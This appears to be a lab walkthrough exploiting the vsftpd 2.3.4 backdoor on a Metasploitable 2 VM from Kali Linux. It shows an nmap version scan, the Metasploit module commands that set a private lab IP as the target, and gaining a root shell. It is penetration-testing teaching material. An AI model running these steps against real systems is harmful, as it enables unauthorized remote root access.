Open kali Linux  
step 1: Enter into the root console by **“sudo su”** and entering password

Step 2 : Open metasplotable 2

Enter ‘**ifconfig’** inorder to get the ipaddress



Step 3:Use namp tool which performs a **version detection scan** on the target system with the IP address

SYNTAX: nmap -sV 192.168.238.129



Step 4: msfconsole is the command that launches the **Metasploit Framework's console interface**. Metasploit is a powerful and widely used penetration testing tool that helps security professionals and ethical hackers discover, exploit, and validate vulnerabilities in systems.



Step 5: **vsftpd** (Very Secure FTP Daemon) is an FTP server for UNIX-like systems. However, **version 2.3.4** of vsftpd contains a well-known backdoor vulnerability, which can be exploited to gain unauthorized remote access to a system.

SYNTAX : search vsftpd 2.3.4

Step 6: The metasploit is successfully expoited using

Msf6>**info 0**

msf6 > **use 0**

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > **show options**

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > **set RHOSTS 192.168.238.129**

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > **exploit**





Step 7: Enter root of metasploitable root by entering **“cd ../..”** and press **ls**

